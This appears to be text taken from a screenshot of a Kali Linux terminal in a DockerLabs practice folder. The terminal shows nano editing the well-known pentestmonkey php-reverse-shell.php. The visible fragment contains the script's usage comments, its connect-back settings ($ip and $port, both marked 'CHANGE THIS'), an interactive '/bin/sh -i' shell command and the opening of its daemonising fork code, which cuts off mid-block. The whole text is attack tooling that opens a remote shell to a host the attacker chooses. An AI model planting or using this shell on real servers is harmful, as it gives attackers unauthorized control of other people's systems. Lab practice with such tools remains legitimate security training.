 n1tr0@kali: ~/Escritorio/DockerLabs × n1tr0@kali: ~
GNU nano 8.0 php-reverse-shell.php
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");